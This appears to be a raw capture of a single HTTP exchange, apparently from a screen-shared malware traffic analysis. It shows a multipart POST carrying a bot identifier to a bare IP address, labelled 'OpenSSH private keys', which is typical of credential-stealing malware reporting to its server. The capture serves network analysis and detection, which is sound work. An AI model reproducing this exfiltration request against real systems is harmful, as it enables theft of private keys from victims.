 You are screen sharing
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ALWQSNHKTHDQMROC
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .N
Host: 36.89.106.69
Content-Length: 210
Cache-Control: no-cache
-----------ALWQSNHKTHDQMROC
Content-Disposition: form-data; name="data"
-----------ALWQSNHKTHDQMROC
Content-Disposition: form-data; name="source"
OpenSSH private keys
-----------ALWQSNHKTHDQMROC--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:05:39 GMT
content-length: 3
Content-Type: text/plain
/1/